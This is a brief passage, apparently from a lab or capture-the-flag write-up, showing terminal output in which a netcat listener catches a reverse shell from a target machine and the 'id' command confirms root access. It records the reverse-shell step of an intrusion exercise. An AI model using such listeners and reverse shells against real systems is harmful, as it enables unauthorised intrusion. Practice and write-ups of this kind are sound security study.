 └─$ nc -lvp 1234
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.124.230.
Ncat: Connection from 10.10.124.230:49612.
bash: cannot set terminal process group (1045):
bash: no job control in this shell
root@ubuntu:/home/jack# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/home/jack#